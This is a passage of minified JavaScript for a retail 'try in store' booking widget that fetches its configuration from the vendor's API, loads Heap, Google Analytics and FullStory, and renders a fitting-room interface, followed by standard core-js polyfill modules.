e=JSON.parse(localStorage.getItem("_tote_cache_key"))||null,A.next=3,l.request({method:"POST",url:"/api/widget/check",data:{cacheKey:e}});case 3:t=A.sent,n=t.data,o=n.cacheKey,r=n.isWithingRangeOfLocation,dA(r),sA(!0),fA(o);case 8:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();rA&&A()}),[]),(0,g.d4)((function(){!nA&&Z&&oA(Z)}),[f]);var vA=d.length,yA=function(){var A=ur(regeneratorRuntime.mark((function A(){var e,t,n,o,r,i,a,s,u;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.prev=0,r=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=4,l.request({method:"POST",url:"/api/widget/ping",data:{customer_id:r}});case 4:i=A.sent,a=null,null!==(e=i.data)&&void 0!==e&&null!==(t=e.appointment)&&void 0!==t&&t.cart&&(a=JSON.parse(i.data.appointment.cart)),null!==(n=i.data)&&void 0!==n&&null!==(o=n.appointment)&&void 0!==o&&o.cart&&(i.data.appointment.cart=a),r&&i.data.customer&&P({type:de,data:sr(sr({},null===(s=i.data)||void 0===s?void 0:s.customer),{},{appointment:null===(u=i.data)||void 0===u?void 0:u.appointment})}),i.data.appointment||_(!1),P({type:ue,data:sr(sr({},i.data),{},{customer:void 0,appointment:void 0})}),q(i.data.retailer_widget_image),B(!0),A.next=19;break;case 15:A.prev=15,A.t0=A.catch(0),console.error(A.t0),j("Failed to load. Please try again later.");case 19:case"end":return A.stop()}}),A,null,[[0,15]])})));return function(){return A.apply(this,arguments)}}();(0,g.d4)((function(){yA()}),[]),(0,g.d4)((function(){if(f){if(yA(),!k){function A(){dataLayer.push(arguments)}window.tote_heap=window.tote_heap||[],tote_heap.load=function(A,e){window.tote_heap.appid=A,window.tote_heap.config=e=e||{};var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.heapanalytics.com/js/heap-"+A+".js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);for(var o=function(A){return function(){tote_heap.push([A].concat(Array.prototype.slice.call(arguments,0)))}},r=["addEventProperties","addUserProperties","clearEventProperties","identify","resetIdentity","removeEventProperty","setEventProperties","track","unsetEventProperty"],i=0;i<r.length;i++)tote_heap[r[i]]=o(r[i])},tote_heap.load("634662970"),window.dataLayer=window.dataLayer||[],A("js",new Date),A("config","G-DR83LJ0ZMT"),window._fs_debug=!1,window._fs_host="fullstory.com",window._fs_script="edge.fullstory.com/s/fs.js",window._fs_org="10QVJZ",window._fs_namespace="tote_FS",function(A,e,t,n,o,r,i,a){t in A?A.console&&A.console.log&&A.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'):(i=A[t]=function(A,e,t){i.q?i.q.push([A,e,t]):i._api(A,e,t)},i.q=[],(r=e.createElement(n)).async=1,r.crossOrigin="anonymous",r.src="https://"+_fs_script,(a=e.getElementsByTagName(n)[0]).parentNode.insertBefore(r,a),i.identify=function(A,e,t){i(o,{uid:A},t),e&&i(o,e,t)},i.setUserVars=function(A,e){i(o,A,e)},i.event=function(A,e,t){i("event",{n:A,p:e},t)},i.anonymize=function(){i.identify(!1)},i.shutdown=function(){i("rec",!1)},i.restart=function(){i("rec",!0)},i.log=function(A,e){i("log",[A,e])},i.consent=function(A){i("consent",!arguments.length||A)},i.identifyAccount=function(A,e){r="account",(e=e||{}).acctId=A,i(r,e)},i.clearUserCookie=function(){},i.setVars=function(A,e){i("setVars",[A,e])},i._w={},a="XMLHttpRequest",i._w[a]=A[a],a="fetch",i._w[a]=A[a],A[a]&&(A[a]=function(){return i._w[a].apply(this,arguments)}),i._v="1.3.0")}(window,document,window._fs_namespace,"script","user"),O(!0)}}else B(!1),j(null)}),[f]),(0,g.d4)((function(){var A=function(){var A=ur(regeneratorRuntime.mark((function A(){var e,t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=3,l.request({method:"POST",url:"/api/widget/text-content",data:{customer_id:e}});case 3:t=A.sent,n=t.data,X(n);case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();A()}),[]),(0,g.d4)((function(){var A=function(){var A=ur(regeneratorRuntime.mark((function A(){var e,t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=3,l.request({method:"POST",url:"/api/widget/check-subscription",data:{customer_id:e}});case 3:t=A.sent,n=t.data,K(n.hasValidSubscription);case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();A()}),[]),(0,g.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&(!Ee(R.pathname,L)&&Q||Ee(R.pathname,z)&&F&&A)&&A.style&&(A.style.display="none")}),[]),(0,g.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&Ee(R.pathname,z)&&F&&A&&A.style&&(A.style.display="none")}),[]),(0,g.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&(!Ee(R.pathname,L)&&Q||Ee(R.pathname,z)&&F&&A)&&A.style&&(A.style.display="none")}),[]);var bA=c.fontFamily,wA="None"!==c.fontSecondary?c.fontSecondary:c.fontFamily;return(0,n.h)(n.HY,null,(Q?Ee(R.pathname,L):!Q)&&!h&&gA&&V&&y&&!hA&&(0,n.h)("div",{className:QA(UA.root,(e={},lr(e,UA.rootLeftPos,"bottom-left"===c.position),lr(e,UA.isWebapp,"webapp"===c.mode),e)),id:"tote-app"},(0,n.h)("div",{className:UA.rootRel},"webapp"===c.mode&&(0,n.h)("div",{className:"".concat(D?"":UA.placeholder)},"webapp"===c.mode&&D&&(0,n.h)("img",{src:Y||Vo,className:UA.toteLogo})),f&&(0,n.h)(GA,{className:UA.dialog},D?(0,n.h)(JA,{defaultRoute:T,routes:{"/":null!=a&&null!==(t=a.appointment)&&void 0!==t&&t.appointment_id?(0,n.h)(VA,{component:ln}):p?H?(0,n.h)(VA,{component:St}):(0,n.h)(VA,{component:qt}):(0,n.h)(VA,{component:s.is_questionnaire_disabled&&"webapp"!==c.mode?qt:rn}),"/questionnaire":(0,n.h)(VA,{component:rn}),"/cart":(0,n.h)(VA,{component:St}),"/education":(0,n.h)(VA,{component:qt}),"/complete":(0,n.h)(VA,{component:Fo}),"/appointment":(0,n.h)(VA,{component:function(A){return(0,n.h)(ut,ir({},A,{depContainerRef:N}))}}),"/confirmation":(0,n.h)(VA,{component:ln}),"/cancellation":(0,n.h)(VA,{component:Jo})}},(0,n.h)(rr,null)):(0,n.h)("div",{className:UA.loading},M?(0,n.h)("p",{className:UA.loadError},M):(0,n.h)("p",null,"Loading, please wait..."))),(0,n.h)("div",{onTransitionEnd:function(){return w(!1)},style:{width:C},className:QA(UA.itemAddedNotification,(o={},lr(o,UA.animation,b&&!f),lr(o,UA.rootLeftPos,"bottom-left"===c.position),o))},"Item Added"),(0,n.h)("div",{style:{display:"flex"},ref:x,className:QA(UA.widgetButton,lr({},UA.widgetButtonOpen,f)),onClick:function(){return m(!f)}},!f&&(0,n.h)(n.HY,null,(0,n.h)("div",{className:"".concat(UA.iconWrapper," ").concat(c.showCustomButtonTextForMobile?UA.customWidgetTextCartSize:"")},"try on"===W.verb?(0,n.h)(Tt,{className:"".concat(UA.buttonIcon," ").concat(c.showCustomButtonTextForMobile?UA.customButtonText:""),fillColor:c.buttonTextColor}):null,vA?(0,n.h)("span",{className:"".concat(UA.cartSize," ").concat("try on"!==W.verb?UA.noIcon:""," ").concat(c.showCustomButtonTextForMobile?UA.customButtonText:"")},vA):null),(0,n.h)("span",{className:"".concat(UA.buttonText," ").concat("try on"!==W.verb?UA.noIcon:"")},vA?c.buttonTextAfterCart:c.buttonText),c.showCustomButtonTextForMobile&&(0,n.h)("span",{className:UA.mobileText},c.customTextMobileButton.slice(0,9))),f&&(0,n.h)(Le,{stroke:c.buttonTextColor})),(0,n.h)("div",{className:UA.depContainer,ref:N})),(0,n.h)("script",{async:!0,src:"https://www.googletagmanager.com/gtag/js?id=G-DR83LJ0ZMT"}),(0,n.h)("style",null,"\n                    .".concat(UA.root," {\n                        --tote-primary: ").concat(c.buttonColor,";\n                        --tote-secondary: ").concat(c.themeColor,";\n                        --tote-button-text: ").concat(c.buttonTextColor,";\n                        --tote-theme-text: ").concat(c.themeTextColor,";\n                        --font-family:").concat(bA,";\n                        --font-secondary:").concat(wA,";\n                        --font-size:").concat(c.fontSize,"px;\n                        --rootVMargin:").concat(c.rootVMargin,"px;\n                        --rootHMargin:").concat(c.rootHMargin,"px;\n                    }\n                "))))})),mr=["element"];var gr=function(A){var e=A.element,t=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(A,mr),o=(0,g.sO)(ae(ge,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__()));return(0,n.h)(k,{store:o.current},(0,n.h)(NA,{config:t,element:e},(0,n.h)(fr,null)))},hr="_tote";function vr(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function yr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?vr(Object(t),!0).forEach((function(e){br(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):vr(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function br(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}!function(A,e,t,o){var r,i,a,s=null!==(r=null==t||null===(i=t.attributes.getNamedItem("id"))||void 0===i?void 0:i.value)&&void 0!==r?r:hr,l=A[s];if(!l||!l.q)throw new Error("Widget didn't find LoaderObject for instance [".concat(s,"]. ")+"The loading script was either modified, no call to 'init' method was done "+"or there is conflicting object defined in `window.".concat(s,"` ."));if(A["loaded-".concat(s)])throw new Error("Widget with name [".concat(s,"] was already loaded. ")+"This means you have multiple instances with same identifier (e.g. '".concat(hr,"')"));for(var c=0;c<l.q.length;c++){var u=l.q[c],d=u[0];if(0===c&&"init"!==d)throw new Error("Failed to start Widget [".concat(s,"]. 'init' must be called before other methods."));0!==c&&"init"===d||function(){var t;if("init"===d){var o=Object.assign(e,u[1]);o.debug&&console.log("Starting widget [".concat(s,"]"),o);var r=null!==(t=o.element)&&void 0!==t?t:A.document.body;(a=r.appendChild(A.document.createElement("div"))).setAttribute("id","widget-".concat(s)),fetch("".concat(o.apiUrl,"/api/widget/config"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:o.token,shopify_id:o.shopifyId})}).then((function(A){return A.json()})).then((function(A){var e,t,r,i,s,l,c,u,d,p;o.captcha=!!A.captcha,o.multiStoreInventory=!!A.isMultiStoreInventoryOn,o.multiStoreInventoryRadius=null!==(e=A.multiStoreInventoryRadius)&&void 0!==e?e:50,o.isHiddenOnSpecificPages=!!A.isHiddenOnSpecificPages,o.disallowedPages=null!==(t=A.disallowedPages)&&void 0!==t?t:"",o.onlyOnSpecificPages=!!A.isOnlyOnSpecificPages,o.allowedPages=null!==(r=A.allowedPages)&&void 0!==r?r:"",o.customerAddressMode=!!A.customerAddressMode,o.contentStatementText=null!==(i=A.contentStatementText)&&void 0!==i?i:"Tell Us About Yourself",o.isEducationHidden=null===(s=A.isEducationHidden)||void 0===s||s,o.invisibilityMode=!!A.isVisibleOnlyWithItemsInCart,o.isItemsRecommendationOptionOn=null!==(l=A.isItemsRecommendationOptionOn)&&void 0!==l&&l,o.shouldIgnoreSpecificProductTypesInventoryCheck=!!A.shouldIgnoreSpecificProductTypesInventoryCheck,o.productTypesToIgnoreInventoryCheck=null!==(c=A.productTypesToIgnoreInventoryCheck)&&void 0!==c?c:"",o.isRecommendationsEnabled=null!==(u=A.isRecommendationsEnabled)&&void 0!==u&&u,d=a,p=o,(0,n.sY)((0,n.h)(gr,yr(yr({},p),{},{mode:"widget",element:d})),d)})),A["loaded-".concat(s)]=!0}else console.warn("Unsupported method [".concat(d,"]"),u[1])}()}if(A[s]=function(A){for(var e=arguments.length,t=new Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];var o;"event"===A?null===(o=a)||void 0===o||o.dispatchEvent(new CustomEvent("widget-event",{detail:{name:null==t?void 0:t[0],args:null==t?void 0:t[1]}})):console.warn("Unsupported method [".concat(A,"]"),t)},e.showDynamicAddToToteCart){var p=e.dynamicAddToToteCartButton;if(!p)return;var f=document.querySelector(p);if(!f)return;var m=f.classList,g=document.createElement("button");g.classList=m,g.type="button",g.name="add",g.innerHTML="Try On In-Store",g.id="tote-btn",g.style.marginTop="10px",g.addEventListener("click",Ie),f.parentElement.appendChild(g)}}(window,{reCaptchaSiteKey:"6LcQbvYiAAAAAPYYJj8tirWVGfWjEFe_ku-NoVM-",mode:null,debug:!1,token:null,shopifyId:null,apiUrl:"https://api.bookwithtote.com",minimized:!0,buttonText:"Personalize Your Visit!",buttonTextAfterCart:"Your Fitting Room",buttonColor:"#FDF5E9",buttonTextColor:"#281A1A",themeColor:"#FDF5E9",themeTextColor:"#281A1A",position:"bottom-right",contentStatementText:"",fontSize:16,fontFamily:"Ivar Headline",fontSecondary:"Sweet Sans Pro",onlyOnSpecificPages:!1,allowedPages:"",showCustomButtonTextForMobile:!1,customTextMobileButton:"Book Now",spaMode:!1,isHidden:!1,geofencing:!1,captcha:!1,multiStoreInventory:!1,multiStoreInventoryRadius:50,invisibilityMode:!1,rootVMargin:30,rootHMargin:30,isEducationHidden:!0,showDynamicAddToToteCart:!0,dynamicAddToToteCartButton:"#tote_btn_id",isHiddenOnSpecificPages:!1,disallowedPages:"",customerAddressMode:!1,isItemsRecommendationOptionOn:!1,productTypesToIgnoreInventoryCheck:"",freshpaint:"29723627-e5c7-4583-80ca-a5d24c44cc3e"},window.document.currentScript)},9662:function(A,e,t){var n=t(7854),o=t(614),r=t(6330),i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not a function")}},9483:function(A,e,t){var n=t(7854),o=t(4411),r=t(6330),i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not a constructor")}},6077:function(A,e,t){var n=t(7854),o=t(614),r=n.String,i=n.TypeError;A.exports=function(A){if("object"==typeof A||o(A))return A;throw i("Can't set "+r(A)+" as a prototype")}},1223:function(A,e,t){var n=t(5112),o=t(30),r=t(3070),i=n("unscopables"),a=Array.prototype;null==a[i]&&r.f(a,i,{configurable:!0,value:o(null)}),A.exports=function(A){a[i][A]=!0}},1530:function(A,e,t){"use strict";var n=t(8710).charAt;A.exports=function(A,e,t){return e+(t?n(A,e).length:1)}},5787:function(A,e,t){var n=t(7854),o=t(7976),r=n.TypeError;A.exports=function(A,e){if(o(e,A))return A;throw r("Incorrect invocation")}},9670:function(A,e,t){var n=t(7854),o=t(111),r=n.String,i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not an object")}},7556:function(A,e,t){var n=t(7293);A.exports=n((function(){if("function"==typeof ArrayBuffer){var A=new ArrayBuffer(8);Object.isExtensible(A)&&Object.defineProperty(A,"a",{value:8})}}))},8533:function(A,e,t){"use strict";var n=t(2092).forEach,o=t(9341)("forEach");A.exports=o?[].forEach:function(A){return n(this,A,arguments.length>1?arguments[1]:void 0)}},8457:function(A,e,t){"use strict";var n=t(7854),o=t(9974),r=t(6916),i=t(7908),a=t(3411),s=t(7659),l=t(4411),c=t(6244),u=t(6135),d=t(8554),p=t(1246),f=n.Array;A.exports=function(A){var e=i(A),t=l(this),n=arguments.length,m=n>1?arguments[1]:void 0,g=void 0!==m;g&&(m=o(m,n>2?arguments[2]:void 0));var h,v,y,b,w,x,C=p(e),_=0;if(!C||this==f&&s(C))for(h=c(e),v=t?new this(h):f(h);h>_;_++)x=g?m(e[_],_):e[_],u(v,_,x);else for(w=(b=d(e,C)).next,v=t?new this:[];!(y=r(w,b)).done;_++)x=g?a(b,m,[y.value,_],!0):y.value,u(v,_,x);return v.length=_,v}},1318:function(A,e,t){var n=t(5656),o=t(1400),r=t(6244),i=function(A){return function(e,t,i){var a,s=n(e),l=r(s),c=o(i,l);if(A&&t!=t){for(;l>c;)if((a=s[c++])!=a)return!0}else for(;l>c;c++)if((A||c in s)&&s[c]===t)return A||c||0;return!A&&-1}};A.exports={includes:i(!0),indexOf:i(!1)}},2092:function(A,e,t){var n=t(9974),o=t(1702),r=t(8361),i=t(7908),a=t(6244),s=t(5417),l=o([].push),c=function(A){var e=1==A,t=2==A,o=3==A,c=4==A,u=6==A,d=7==A,p=5==A||u;return function(f,m,g,h){for(var v,y,b=i(f),w=r(b),x=n(m,g),C=a(w),_=0,E=h||s,k=e?E(f,C):t||d?E(f,0):void 0;C>_;_++)if((p||_ in w)&&(y=x(v=w[_],_,b),A))if(e)k[_]=y;else if(y)switch(A){case 3:return!0;case 5:return v;case 6:return _;case 2:l(k,v)}else switch(A){case 4:return!1;case 7:l(k,v)}return u?-1:o||c?c:k}};A.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},1194:function(A,e,t){var n=t(7293),o=t(5112),r=t(7392),i=o("species");A.exports=function(A){return r>=51||!n((function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[A](Boolean).foo}))}},9341:function(A,e,t){"use strict";var n=t(7293);A.exports=function(A,e){var t=[][A];return!!t&&n((function(){t.call(null,e||function(){throw 1},1)}))}},1589:function(A,e,t){var n=t(7854),o=t(1400),r=t(6244),i=t(6135),a=n.Array,s=Math.max;A.exports=function(A,e,t){for(var n=r(A),l=o(e,n),c=o(void 0===t?n:t,n),u=a(s(c-l,0)),d=0;l<c;l++,d++)i(u,d,A[l]);return u.length=d,u}},206:function(A,e,t){var n=t(1702);A.exports=n([].slice)},7475:function(A,e,t){var n=t(7854),o=t(3157),r=t(4411),i=t(111),a=t(5112)("species"),s=n.Array;A.exports=function(A){var e;return o(A)&&(e=A.constructor,(r(e)&&(e===s||o(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},5417:function(A,e,t){var n=t(7475);A.exports=function(A,e){return new(n(A))(0===e?0:e)}},5348:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670),i=t(30),a=t(8880),s=t(2248),l=t(5112),c=t(9909),u=t(5005),d=t(8173),p=t(6462),f=u("Promise"),m="AsyncIteratorProxy",g=c.set,h=c.getterFor(m),v=l("toStringTag");A.exports=function(A,e){var t=function(A){A.type=m,A.next=o(A.iterator.next),A.done=!1,A.ignoreArgument=!e,g(this,A)};return t.prototype=s(i(p),{next:function(t){var o=this,i=!!arguments.length;return new f((function(a){var s=h(o),l=i?[s.ignoreArgument?void 0:t]:e?[]:[void 0];s.ignoreArgument=!1,a(s.done?{done:!0,value:void 0}:r(n(A,s,f,l)))}))},return:function(A){var e=this;return new f((function(t,o){var i=h(e),a=i.iterator;i.done=!0;var s=d(a,"return");if(void 0===s)return t({done:!0,value:A});f.resolve(n(s,a,A)).then((function(e){r(e),t({done:!0,value:A})}),o)}))},throw:function(A){var e=this;return new f((function(t,o){var r=h(e),i=r.iterator;r.done=!0;var a=d(i,"throw");if(void 0===a)return o(A);t(n(a,i,A))}))}}),e||a(t.prototype,v,"Generator"),t}},2269:function(A,e,t){"use strict";var n=t(7854),o=t(6916),r=t(9662),i=t(9670),a=t(5005),s=t(8173),l=n.TypeError,c=function(A){var e=0==A,t=1==A,n=2==A,c=3==A;return function(A,u,d){i(A);var p=a("Promise"),f=r(A.next),m=0,g=void 0!==u;return!g&&e||r(u),new p((function(r,a){var h=function(e,t){try{var n=s(A,"return");if(n)return p.resolve(o(n,A)).then((function(){e(t)}),(function(A){a(A)}))}catch(A){return a(A)}e(t)},v=function(A){h(a,A)},y=function(){try{if(e&&m>9007199254740991&&g)throw l("The allowed number of iterations has been exceeded");p.resolve(i(o(f,A))).then((function(A){try{if(i(A).done)e?(d.length=m,r(d)):r(!c&&(n||void 0));else{var o=A.value;g?p.resolve(e?u(o,m):u(o)).then((function(A){t?y():n?A?y():h(r,!1):e?(d[m++]=A,y()):A?h(r,c||o):y()}),v):(d[m++]=o,y())}}catch(A){v(A)}}),v)}catch(A){v(A)}};y()}))}};A.exports={toArray:c(0),forEach:c(1),every:c(2),some:c(3),find:c(4)}},6462:function(A,e,t){var n,o,r=t(7854),i=t(5465),a=t(614),s=t(30),l=t(9518),c=t(1320),u=t(5112),d=t(1913),p=u("asyncIterator"),f=r.AsyncIterator,m=i.AsyncIteratorPrototype;if(m)n=m;else if(a(f))n=f.prototype;else if(i.USE_FUNCTION_CONSTRUCTOR||r.USE_FUNCTION_CONSTRUCTOR)try{o=l(l(l(Function("return async function*(){}()")()))),l(o)===Object.prototype&&(n=o)}catch(A){}n?d&&(n=s(n)):n={},a(n[p])||c(n,p,(function(){return this})),A.exports=n},3411:function(A,e,t){var n=t(9670),o=t(9212);A.exports=function(A,e,t,r){try{return r?e(n(t)[0],t[1]):e(t)}catch(e){o(A,"throw",e)}}},7072:function(A,e,t){var n=t(5112)("iterator"),o=!1;try{var r=0,i={next:function(){return{done:!!r++}},return:function(){o=!0}};i[n]=function(){return this},Array.from(i,(function(){throw 2}))}catch(A){}A.exports=function(A,e){if(!e&&!o)return!1;var t=!1;try{var r={};r[n]=function(){return{next:function(){return{done:t=!0}}}},A(r)}catch(A){}return t}},4326:function(A,e,t){var n=t(1702),o=n({}.toString),r=n("".slice);A.exports=function(A){return r(o(A),8,-1)}},648:function(A,e,t){var n=t(7854),o=t(1694),r=t(614),i=t(4326),a=t(5112)("toStringTag"),s=n.Object,l="Arguments"==i(function(){return arguments}());A.exports=o?i:function(A){var e,t,n;return void 0===A?"Undefined":null===A?"Null":"string"==typeof(t=function(A,e){try{return A[e]}catch(A){}}(e=s(A),a))?t:l?i(e):"Object"==(n=i(e))&&r(e.callee)?"Arguments":n}},1501:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670);A.exports=function(){for(var A=r(this),e=o(A.add),t=0,i=arguments.length;t<i;t++)n(e,A,arguments[t]);return A}},4092:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670);A.exports=function(){for(var A,e=r(this),t=o(e.delete),i=!0,a=0,s=arguments.length;a<s;a++)A=n(t,e,arguments[a]),i=i&&A;return!!i}},5631:function(A,e,t){"use strict";var n=t(3070).f,o=t(30),r=t(2248),i=t(9974),a=t(5787),s=t(408),l=t(654),c=t(6340),u=t(9781),d=t(2423).fastKey,p=t(9909),f=p.set,m=p.getterFor;A.exports={getConstructor:function(A,e,t,l){var c=A((function(A,n){a(A,p),f(A,{type:e,index:o(null),first:void 0,last:void 0,size:0}),u||(A.size=0),null!=n&&s(n,A[l],{that:A,AS_ENTRIES:t})})),p=c.prototype,g=m(e),h=function(A,e,t){var n,o,r=g(A),i=v(A,e);return i?i.value=t:(r.last=i={index:o=d(e,!0),key:e,value:t,previous:n=r.last,next:void 0,removed:!1},r.first||(r.first=i),n&&(n.next=i),u?r.size++:A.size++,"F"!==o&&(r.index[o]=i)),A},v=function(A,e){var t,n=g(A),o=d(e);if("F"!==o)return n.index[o];for(t=n.first;t;t=t.next)if(t.key==e)return t};return r(p,{clear:function(){for(var A=g(this),e=A.index,t=A.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=void 0),delete e[t.index],t=t.next;A.first=A.last=void 0,u?A.size=0:this.size=0},delete:function(A){var e=this,t=g(e),n=v(e,A);if(n){var o=n.next,r=n.previous;delete t.index[n.index],n.removed=!0,r&&(r.next=o),o&&(o.previous=r),t.first==n&&(t.first=o),t.last==n&&(t.last=r),u?t.size--:e.size--}return!!n},forEach:function(A){for(var e,t=g(this),n=i(A,arguments.length>1?arguments[1]:void 0);e=e?e.next:t.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(A){return!!v(this,A)}}),r(p,t?{get:function(A){var e=v(this,A);return e&&e.value},set:function(A,e){return h(this,0===A?0:A,e)}}:{add:function(A){return h(this,A=0===A?0:A,A)}}),u&&n(p,"size",{get:function(){return g(this).size}}),c},setStrong:function(A,e,t){var n=e+" Iterator",o=m(e),r=m(n);l(A,e,(function(A,e){f(this,{type:n,target:A,state:o(A),kind:e,last:void 0})}),(function(){for(var A=r(this),e=A.kind,t=A.last;t&&t.removed;)t=t.previous;return A.target&&(A.last=t=t?t.next:A.state.first)?"keys"==e?{value:t.key,done:!1}:"values"==e?{value:t.value,done:!1}:{value:[t.key,t.value],done:!1}:(A.target=void 0,{value:void 0,done:!0})}),t?"entries":"values",!t,!0),c(e)}}},7710:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(1702),i=t(4705),a=t(1320),s=t(2423),l=t(408),c=t(5787),u=t(614),d=t(111),p=t(7293),f=t(7072),m=t(8003),g=t(9587);A.exports=function(A,e,t){var h=-1!==A.indexOf("Map"),v=-1!==A.indexOf("Weak"),y=h?"set":"add",b=o[A],w=b&&b.prototype,x=b,C={},_=function(A){var e=r(w[A]);a(w,A,"add"==A?function(A){return e(this,0===A?0:A),this}:"delete"==A?function(A){return!(v&&!d(A))&&e(this,0===A?0:A)}:"get"==A?function(A){return v&&!d(A)?void 0:e(this,0===A?0:A)}:"has"==A?function(A){return!(v&&!d(A))&&e(this,0===A?0:A)}:function(A,t){return e(this,0===A?0:A,t),this})};if(i(A,!u(b)||!(v||w.forEach&&!p((function(){(new b).entries().next()})))))x=t.getConstructor(e,A,h,y),s.enable();else if(i(A,!0)){var E=new x,k=E[y](v?{}:-0,1)!=E,O=p((function(){E.has(1)})),I=f((function(A){new b(A)})),D=!v&&p((function(){for(var A=new b,e=5;e--;)A[y](e,e);return!A.has(-0)}));I||((x=e((function(A,e){c(A,w);var t=g(new b,A,x);return null!=e&&l(e,t[y],{that:t,AS_ENTRIES:h}),t}))).prototype=w,w.constructor=x),(O||D)&&(_("delete"),_("has"),h&&_("get")),(D||k)&&_(y),v&&w.clear&&delete w.clear}return C[A]=x,n({global:!0,forced:x!=b},C),m(x,A),v||t.setStrong(x,A,h),x}},9920:function(A,e,t){var n=t(2597),o=t(3887),r=t(1236),i=t(3070);A.exports=function(A,e,t){for(var a=o(e),s=i.f,l=r.f,c=0;c<a.length;c++){var u=a[c];n(A,u)||t&&n(t,u)||s(A,u,l(e,u))}}},4964:function(A,e,t){var n=t(5112)("match");A.exports=function(A){var e=/./;try{"/./"[A](e)}catch(t){try{return e[n]=!1,"/./"[A](e)}catch(A){}}return!1}},8544:function(A,e,t){var n=t(7293);A.exports=!n((function(){function A(){}return A.prototype.constructor=null,Object.getPrototypeOf(new A)!==A.prototype}))},4230:function(A,e,t){var n=t(1702),o=t(4488),r=t(1340),i=/"/g,a=n("".replace);A.exports=function(A,e,t,n){var s=r(o(A)),l="<"+e;return""!==t&&(l+=" "+t+'="'+a(r(n),i,"&quot;")+'"'),l+">"+s+"</"+e+">"}},4994:function(A,e,t){"use strict";var n=t(3383).IteratorPrototype,o=t(30),r=t(9114),i=t(8003),a=t(7497),s=function(){return this};A.exports=function(A,e,t,l){var c=e+" Iterator";return A.prototype=o(n,{next:r(+!l,t)}),i(A,c,!1,!0),a[c]=s,A}},8880:function(A,e,t){var n=t(9781),o=t(3070),r=t(9114);A.exports=n?function(A,e,t){return o.f(A,e,r(1,t))}:function(A,e,t){return A[e]=t,A}},9114:function(A){A.exports=function(A,e){return{enumerable:!(1&A),configurable:!(2&A),writable:!(4&A),value:e}}},6135:function(A,e,t){"use strict";var n=t(4948),o=t(3070),r=t(9114);A.exports=function(A,e,t){var i=n(e);i in A?o.f(A,i,r(0,t)):A[i]=t}},654:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(1913),i=t(6530),a=t(614),s=t(4994),l=t(9518),c=t(7674),u=t(8003),d=t(8880),p=t(1320),f=t(5112),m=t(7497),g=t(3383),h=i.PROPER,v=i.CONFIGURABLE,y=g.IteratorPrototype,b=g.BUGGY_SAFARI_ITERATORS,w=f("iterator"),x="keys",C="values",_="entries",E=function(){return this};A.exports=function(A,e,t,i,f,g,k){s(t,e,i);var O,I,D,B=function(A){if(A===f&&H)return H;if(!b&&A in j)return j[A];switch(A){case x:case C:case _:return function(){return new t(this,A)}}return function(){return new t(this)}},S=e+" Iterator",M=!1,j=A.prototype,T=j[w]||j["@@iterator"]||f&&j[f],H=!b&&T||B(f),P="Array"==e&&j.entries||T;if(P&&(O=l(P.call(new A)))!==Object.prototype&&O.next&&(r||l(O)===y||(c?c(O,y):a(O[w])||p(O,w,E)),u(O,S,!0,!0),r&&(m[S]=E)),h&&f==C&&T&&T.name!==C&&(!r&&v?d(j,"name",C):(M=!0,H=function(){return o(T,this)})),f)if(I={values:B(C),keys:g?H:B(x),entries:B(_)},k)for(D in I)(b||M||!(D in j))&&p(j,D,I[D]);else n({target:e,proto:!0,forced:b||M},I);return r&&!k||j[w]===H||p(j,w,H,{name:f}),m[e]=H,I}},7235:function(A,e,t){var 